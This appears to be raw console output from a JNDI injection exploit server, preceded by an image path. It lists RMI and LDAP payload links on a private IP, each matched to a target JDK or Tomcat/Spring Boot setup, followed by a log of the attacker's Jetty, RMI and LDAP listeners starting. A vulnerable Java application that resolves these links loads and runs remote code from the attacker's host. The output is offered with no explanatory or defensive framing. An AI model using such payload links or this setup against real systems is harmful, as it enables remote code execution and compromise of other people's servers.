 ----------------------------JNDI Links----------------------------
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringB
oot 1.2.x+ in classpath):
rmi://192.168.13.128:1099/ExploitBypass
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://192.168.13.128:1099/Exploit
ldap://192.168.13.128:1389/Exploit
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://192.168.13.128:1099/Exploit7
ldap://192.168.13.128:1389/Exploit7
----------------------------Server Log----------------------------
2023-09-03 17:46:55 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2023-09-03 17:46:55 [RMISERVER]  >> Listening on 0.0.0.0:1099
2023-09-03 17:46:55 [LDAPSERVER] >> Listening on 0.0.0.0:1389